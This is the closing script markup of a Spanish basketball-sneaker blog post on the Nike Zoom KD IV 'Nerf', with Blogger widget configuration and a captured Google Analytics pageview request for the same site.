<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5b_9cN4leGznMs9966vFh4i98JUw:1768910671187';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8140296146450246896','//www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html','8140296146450246896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8140296146450246896', 'title': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ', 'url': 'https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html', 'canonicalUrl': 'https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html', 'homepageUrl': 'https://www.zapatillasbasket.com/', 'searchUrl': 'https://www.zapatillasbasket.com/search', 'canonicalHomepageUrl': 'https://www.zapatillasbasket.com/', 'blogspotFaviconUrl': 'https://www.zapatillasbasket.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101879919-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8140296146450246896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/2589814691517418074/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2589814691517418074', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s72-c/Kevin-Durant1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s640/Kevin-Durant1.jpg', 'pageName': 'NIKE ZOOM KD IV \x22NERF\x22', 'pageTitle': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : NIKE ZOOM KD IV \x22NERF\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NIKE ZOOM KD IV \x22NERF\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s640/Kevin-Durant1.jpg', 'url': 'https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2589814691517418074}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Blog de zapatillas de basket', 'links': [{'isCurrentPage': false, 'href': 'https://www.zapatillasbasket.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-social', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1297467273&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zapatillasbasket.com%2F2011%2F10%2Fjordan-spizike-new-york-knicks.html&ul=en-us%40posix&dt=JORDAN%20SPIZIKE%20NEW%20YORK%20KNICKS%20-%20BLOG%20DE%20NOVEDADES%20EN%20ZAPATILLAS%20DE%20BALONCESTO&sr=1280x720&vp=1280x720&_u=KEDAAEABAAAAACAAI~&jid=1021854412&gjid=1965430054&cid=1651525860.1768910670&tid=UA-101879919-1&_gid=1781469525.1768910670&_r=1&_slc=1&z=270676957
body_size: -837
content:
2,cG-BG41QX4MJX